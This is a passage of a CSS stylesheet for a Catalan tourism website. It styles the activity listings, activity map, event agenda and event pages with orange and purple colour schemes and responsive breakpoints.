  background: -webkit-linear-gradient(left, #ffa834, #ffcd36);
  background: linear-gradient(to right, #ffa834, #ffcd36);
}
.section-activitats .breadcrumb-title:before {
  background-color: #FFA834;
}
.section-activitats .breadcrumb-title:after {
  background-color: #FFCD36;
}
.section-activitats .main-container, .section-activitats #content {
  padding: 0;
}
.section-activitats #sidebar-first .block-title {
  text-transform: uppercase;
  color: #FFA834;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links a {
  color: #757575;
  padding-left: 0.5em;
  vertical-align: top;
}
.section-activitats .field-type-file:not(.field-name-field-video) svg rect, .section-activitats .field-type-file:not(.field-name-field-video) svg path {
  fill: #FFA834;
}
.section-activitats .view-que-fer .row {
  margin: 0;
}
.section-activitats .view-que-fer .row .col-sm-3 {
  padding: 0;
}
.section-activitats .view-que-fer .taxonomy-term.list-photo > h2 > a {
  padding-top: 40%;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .taxonomy-term.full {
  /*
  .field-name-field-imatge{
    text-align: right;
    a{
      display: inline-block;
      overflow: hidden;
      @include breakpoint($screen-sm-min){
        margin-top: -10%;
      }
      @include border-radius(50%);
    }
  }
  */
}
.section-activitats .taxonomy-term.full .taxonomy-term-description a, .section-activitats .taxonomy-term.full .taxonomy-term-description h2, .section-activitats .taxonomy-term.full .taxonomy-term-description h3, .section-activitats .taxonomy-term.full .taxonomy-term-description h4, .section-activitats .taxonomy-term.full .taxonomy-term-description h5, .section-activitats .taxonomy-term.full .taxonomy-term-description h6 {
  color: #FFA834;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog {
  padding: 1.5em 0;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog img, .section-activitats .taxonomy-term.full .field-name-field-catalog .file-size {
  display: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #FFA834;
  text-transform: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active {
  text-decoration: none;
  background: transparent;
  color: #FFCD36;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active:after {
  color: white;
  background: #FFCD36;
}
.section-activitats .view .pagination li.active a, .section-activitats .view .pagination li.active span, .section-activitats .view .pagination li.next a, .section-activitats .view .pagination li.next span, .section-activitats .view .pagination li.prev a, .section-activitats .view .pagination li.prev span {
  border-color: #FFA834;
  background: #FFA834;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-activitats .view .pagination li.active a:hover, .section-activitats .view .pagination li.active a:focus, .section-activitats .view .pagination li.active span:hover, .section-activitats .view .pagination li.active span:focus, .section-activitats .view .pagination li.next a:hover, .section-activitats .view .pagination li.next a:focus, .section-activitats .view .pagination li.next span:hover, .section-activitats .view .pagination li.next span:focus, .section-activitats .view .pagination li.prev a:hover, .section-activitats .view .pagination li.prev a:focus, .section-activitats .view .pagination li.prev span:hover, .section-activitats .view .pagination li.prev span:focus {
  background: rgba(255, 168, 52, 0.9);
  color: white;
}
.section-activitats #bottom {
  padding-top: 0;
}
.section-activitats .view-rendered-term,
.section-activitats .view-allotjaments {
  padding: 20px 15px 40px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term,
  .section-activitats .view-allotjaments {
    padding: 60px 70px;
  }
}
.section-activitats .view-rendered-term .field-name-title h2,
.section-activitats .view-allotjaments .field-name-title h2 {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h2,
  .section-activitats .view-allotjaments .field-name-title h2 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-name-title h3,
.section-activitats .view-allotjaments .field-name-title h3 {
  color: #FFA834;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 25px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h3,
  .section-activitats .view-allotjaments .field-name-title h3 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-label,
.section-activitats .view-allotjaments .field-label {
  color: #FFA834;
}
.section-activitats .view-rendered-term .taxonomy-term-description,
.section-activitats .view-allotjaments .taxonomy-term-description {
  margin-top: 20px;
}
.section-activitats .view-rendered-term .field-name-field-municipi,
.section-activitats .view-allotjaments .field-name-field-municipi {
  color: #FFA834 !important;
}
.section-activitats .view-rendered-term > .view-content,
.section-activitats .view-allotjaments > .view-content {
  padding-top: 20px;
}
.section-activitats .view-activity-subterms .row {
  margin-bottom: 10px;
}
.section-activitats .view-activity-subterms .row:last-child {
  margin-bottom: 0;
}
.section-activitats .view-activity-subterms .row .col-sm-3 {
  margin-bottom: 30px;
}
.section-activitats .view-activity-subterms .view-content {
  background: #e9e9e9;
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .section-activitats .view-activity-subterms .view-content {
    padding: 20px 70px;
  }
}
.section-activitats .view-activity-subterms .taxonomy-term.list-photo > h2 > a {
  padding: 30% 5% 0;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .field-name-field-block-coneix {
  padding: 20px 0;
}
.section-activitats .field-name-field-block-coneix > .field-items > .field-item {
  width: 50%;
}
.section-activitats .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  border: 0;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text {
  padding: 3vw;
  display: table;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text > .field-items {
  display: table-cell;
  vertical-align: middle;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-bloc-coneix-image {
  padding: 0px;
}
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-text,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-download,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-link {
  border: 0;
}
.section-activitats .view-empty {
  color: #FFA834;
}

/**
 * Activities list
 */
.view-activity-term .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.view-activity-term .view-filters .filter-by {
  display: block;
  margin: 1.2em 1em 0 0;
  color: #FFA834;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .filter-by {
    float: left;
    display: inline-block;
  }
}
.view-activity-term .view-filters form {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form {
    float: left;
    padding: 0;
    width: auto;
  }
}
.view-activity-term .view-filters form .form-select {
  width: 100%;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form .form-select {
    width: 160px;
  }
}
.view-activity-term .view-filters .map-link {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  margin-top: 0.7em;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .map-link {
    float: right;
    margin-left: 1em;
    width: auto;
    padding: 0;
    text-align: left;
    margin-bottom: 0;
    margin-top: .5em;
  }
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .views-exposed-widget {
    float: left;
  }
}
.view-activity-term .view-filters label {
  display: none;
}
.view-activity-term .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #FFA834;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.view-activity-term .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:hover {
  background: #FFCD36;
}
.view-activity-term .view-content {
  padding: 2% 0 0;
}
.view-activity-term .views-row .views-field-field-municipi {
  display: inline-block;
  color: #FFCD36;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.view-activity-term .views-row.sticky-1 .views-field-title a {
  border-color: #FFA834;
  position: relative;
  padding-right: 47px;
}
.view-activity-term .views-row.sticky-1 .views-field-title a:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url(../images/estr_terres_platges.png) no-repeat center center;
}
.view-activity-term .views-row .views-field-title a {
  display: block;
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  margin-bottom: 0.5em;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .view-activity-term .views-row .views-field-title a {
    font-size: 1.125vw;
  }
}
.view-activity-term .views-row .views-field-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Node Activity
 */
.node-type-activity .page-header {
  padding-left: 15px;
  padding-right: 15px;
}
.node-type-activity #content {
  padding: 0;
}

.node-activity .field-name-field-catalog {
  padding-left: 1em;
}
.node-activity .field-name-field-catalog a {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover:after {
  background: #FFA834;
}
.node-activity.view-mode-full {
  padding: 30px 15px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full {
    padding: 5em 70px;
  }
}
.node-activity.view-mode-full .field-name-title h1 {
  text-transform: uppercase;
  color: #757575;
  font-family: "Open Sans", sans-serif;
  margin: 0;
  padding: 0.3em 0 0;
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-location, .node-activity.view-mode-full .field-name-field-video {
  margin-bottom: 20px;
}
.node-activity.view-mode-full .field-name-field-video iframe {
  width: 100%;
}
.node-activity.view-mode-full .field-name-field-activity-type li {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFA834;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-field-activity-type li {
    font-size: 1.25vw;
  }
}
.node-activity.view-mode-full .field-name-field-activity-type li a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-activity-type li:after, .node-activity.view-mode-full .field-name-field-activity-type li.shs-term-selected {
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-web,
.node-activity.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-activity.view-mode-full .field-name-field-web a,
.node-activity.view-mode-full .field-name-field-email a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-email a:before {
  content: "·";
  display: inline-block;
  color: #FFA834;
  margin: 0 1em;
}
.node-activity.view-mode-full .field-name-location-address .vcard {
  border: 2px solid #FFA834;
  padding: 1em;
  margin: 1em 0 20px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-location-address .vcard {
    width: 50%;
  }
}
.node-activity.view-mode-full .field-name-field-icon {
  float: right;
  margin-right: 2em;
}
.node-activity.view-mode-full .field-name-body {
  padding: 3em 1em 1.5em;
}
.node-activity.view-mode-full .field-name-body a, .node-activity.view-mode-full .field-name-body h1, .node-activity.view-mode-full .field-name-body h2, .node-activity.view-mode-full .field-name-body h3, .node-activity.view-mode-full .field-name-body h4, .node-activity.view-mode-full .field-name-body h5, .node-activity.view-mode-full .field-name-body h6 {
  color: #FFA834;
}
.node-activity.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
  padding-top: 1em;
}
.node-activity.view-mode-full .links .service-links-forward a:hover {
  background: #FFA834;
}
.node-activity.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  overflow: hidden;
  *zoom: 1;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-activity.view-mode-full .row-flex-wrap #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-activity.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
}
.node-activity.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #FFA834;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
  float: left;
}
.node-activity.node-teaser .field-name-title {
  float: left;
}
.node-activity.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-activity.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-activity.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-activity.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Activity map
 */
.page-activitats-mapa .main-container .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-activitats-mapa .page-header,
.page-activitats-mapa .view-filters,
.page-activitats-mapa .view-pager,
.page-activitats-mapa .view-agenda .view-empty {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .page-activitats-mapa .page-header,
  .page-activitats-mapa .view-filters,
  .page-activitats-mapa .view-pager,
  .page-activitats-mapa .view-agenda .view-empty {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.view-activitats-mapa {
  padding-bottom: 5em;
}
.view-activitats-mapa .view-header {
  padding-top: 40px;
}
.view-activitats-mapa h2 {
  text-align: center;
  text-transform: uppercase;
  color: #FFCD36;
  margin: 0 0 2em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .view-activitats-mapa h2 {
    font-size: 1.375vw;
  }
}
.view-activitats-mapa .views-exposed-widget {
  float: none;
}
.view-activitats-mapa .views-exposed-widget > label {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control {
  background: none;
  border: 0;
  padding: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control label {
  display: block;
  width: auto;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
  color: #FFA834;
  padding: 1.5em 0 0;
  cursor: default;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox .form-checkboxes,
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox label span {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 {
  padding: 1.2em;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  *zoom: 1;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
    float: left;
    width: 25%;
  }
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li label {
  font-weight: normal;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #FFA834;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li li {
  float: none;
  width: auto;
}
.view-activitats-mapa .views-exposed-form .views-exposed-widget .form-submit {
  display: none;
}

#block-views-categories-relacionades-block {
  background: #F2EAE0;
  padding: 4% 5% 2%;
}
#block-views-categories-relacionades-block .block-title {
  color: #1856aa;
  font-size: 22px;
  padding: 0 0 20px;
  margin: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .block-title {
    font-size: 1.375vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 {
  text-transform: uppercase;
  font-size: 20px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .view-categories-relacionades h2 {
    font-size: 1.25vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 a {
  display: block;
  color: #515151;
}
#block-views-categories-relacionades-block .view-categories-relacionades .parent-term {
  text-transform: uppercase;
  font-style: italic;
  font-size: 14px;
  color: #757575;
  font-weight: 100;
}

#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1 {
  width: 400px;
}
#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth {
  width: 230px;
}

#block-views-categories-relacionades-block {
  margin-bottom: 0;
}

.ui-datepicker {
  width: auto;
  z-index: 9999 !important;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
  width: 50%;
}

.section-agenda h1 {
  color: white;
  text-transform: uppercase;
}
.section-agenda h1 .subtitle {
  display: block;
  color: #471B8C;
  font-size: 0.7em;
}
.section-agenda .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #290a58), color-stop(100%, #471b8c));
  background: -moz-linear-gradient(left, #290a58, #471b8c);
  background: -webkit-linear-gradient(left, #290a58, #471b8c);
  background: linear-gradient(to right, #290a58, #471b8c);
}
.section-agenda .main-container {
  padding-top: 0;
}
.section-agenda .region-content h2, .section-agenda .region-content h3, .section-agenda .region-content h4, .section-agenda .region-content h5, .section-agenda .region-content h6 {
  color: #290A58;
}
.section-agenda #content {
  padding-left: 5%;
  padding-top: 90px;
}
.section-agenda .field-type-file:not(.field-name-field-video) svg rect, .section-agenda .field-type-file:not(.field-name-field-video) svg path {
  fill: #290A58;
}
.section-agenda #block-views-exp-agenda-page label, .section-agenda #block-views-exp-agenda-page .help-block,
.section-agenda .view-filters label,
.section-agenda .view-filters .help-block {
  display: none;
}
.section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
  padding: 20px 5% 0;
}
@media (min-width: 785px) {
  .section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
    padding: 90px 10% 0 5%;
  }
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #290A58;
  margin: 0;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:hover {
  background-color: #471B8C;
}
.section-agenda .view .pagination li.active a, .section-agenda .view .pagination li.active span, .section-agenda .view .pagination li.next a, .section-agenda .view .pagination li.next span, .section-agenda .view .pagination li.prev a, .section-agenda .view .pagination li.prev span {
  border-color: #290A58;
  background: #290A58;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-agenda .view .pagination li.active a:hover, .section-agenda .view .pagination li.active a:focus, .section-agenda .view .pagination li.active span:hover, .section-agenda .view .pagination li.active span:focus, .section-agenda .view .pagination li.next a:hover, .section-agenda .view .pagination li.next a:focus, .section-agenda .view .pagination li.next span:hover, .section-agenda .view .pagination li.next span:focus, .section-agenda .view .pagination li.prev a:hover, .section-agenda .view .pagination li.prev a:focus, .section-agenda .view .pagination li.prev span:hover, .section-agenda .view .pagination li.prev span:focus {
  background: rgba(41, 10, 88, 0.9);
  color: white;
}
.section-agenda .region-sidebar-first {
  display: none;
}
@media (min-width: 785px) {
  .section-agenda .region-sidebar-first {
    display: block;
  }
}
.section-agenda .region-sidebar-first .block {
  background: transparent !important;
}
.section-agenda .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #290A58;
}
.section-agenda .region-sidebar-first .block-title a {
  color: #290A58;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu {
  padding: 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a {
  overflow: hidden;
  *zoom: 1;
  font-style: normal;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 5px 5px 5px 0;
  background: url('[data-uri]') white;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff)) white;
  background: -moz-linear-gradient(#e9e9e9, #ffffff) white;
  background: -webkit-linear-gradient(#e9e9e9, #ffffff) white;
  background: linear-gradient(#e9e9e9, #ffffff) white;
  color: #290A58;
  display: inline-block;
  margin-bottom: 0.2em;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:hover, .section-agenda .region-sidebar-first .menu-block-wrapper .menu li a.active {
  background: #290A58;
  color: white;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:before {
  content: " ";
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0.5em;
  background: url(../images/calendari_filtre.png) no-repeat 0 0;
  width: 21px;
  height: 19px;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:after {
  margin-right: 0;
  margin-left: 0.5em;
  background: transparent;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(2) a:after {
  background-position: -21px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(3) a:after {
  background-position: -42px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(4) a:after {
  background-position: -63px 0;
}
.section-agenda .map-link {
  float: right;
  color: #290A58;
  border-color: #290A58;
  margin-left: 1em;
  margin-bottom: 0;
  margin-top: .5em;
}
.section-agenda .map-link:hover, .section-agenda .map-link:focus, .section-agenda .map-link.active {
  background: #290A58;
  color: white;
}
.section-agenda .map-link:before {
  background-position: -93px;
}
.section-agenda .open-map {
  color: #f8f6f7;
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map:focus, .section-agenda .open-map.focus {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #110621;
}
.section-agenda .open-map:hover {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active:hover, .section-agenda .open-map:active:focus, .section-agenda .open-map:active.focus, .section-agenda .open-map.active:hover, .section-agenda .open-map.active:focus, .section-agenda .open-map.active.focus, .open > .section-agenda .open-map.dropdown-toggle:hover, .open > .section-agenda .open-map.dropdown-toggle:focus, .open > .section-agenda .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #05010a;
  border-color: #110621;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  background-image: none;
}
.section-agenda .open-map.disabled:hover, .section-agenda .open-map.disabled:focus, .section-agenda .open-map.disabled.focus, .section-agenda .open-map[disabled]:hover, .section-agenda .open-map[disabled]:focus, .section-agenda .open-map[disabled].focus, fieldset[disabled] .section-agenda .open-map:hover, fieldset[disabled] .section-agenda .open-map:focus, fieldset[disabled] .section-agenda .open-map.focus {
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map .badge {
  color: #290A58;
  background-color: #f8f6f7;
}
.section-agenda .view-empty {
  color: #290A58;
}

@media (min-width: 785px) {
  .view-agenda .field-name-field-page-images .field-item .image-tag {
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    height: 30px;
  }
}
/**
 * Node Event
 */
/*
.node-type-event{
  #block-views-exp-agenda-page{
    margin-left: -55px;
    margin-right: -15px;
    padding-left: 55px;
    padding-right: 15px;
  }
}
*/
.node-event .field-name-field-catalog a {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover:after {
  background: #290A58;
}
.node-event.view-mode-full .field-name-field-municipi {
  padding: 0 0 0;
  font-size: 15px;
  font-weight: bold;
}
.node-event.view-mode-full .field-name-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-title h2 {
  margin-top: 3em;
  color: #290A58;
  margin-bottom: 0.4em;
}
.node-event.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-event.view-mode-full .field-name-body a, .node-event.view-mode-full .field-name-body h1, .node-event.view-mode-full .field-name-body h2, .node-event.view-mode-full .field-name-body h3, .node-event.view-mode-full .field-name-body h4, .node-event.view-mode-full .field-name-body h5, .node-event.view-mode-full .field-name-body h6 {
  color: #290A58;
}
.node-event.view-mode-full #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-event.view-mode-full .links {
  margin: 1em 0 0;
  border-top: 1px solid #e9e9e9;
}
.node-event.view-mode-full .links .service-links-forward a:hover {
  background: #290A58;
}
.node-event.view-mode-full .row-flex-wrap {
  margin: 0 -15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap {
    margin: 0 -55px;
  }
}
.node-event.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
    padding-right: 0;
  }
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
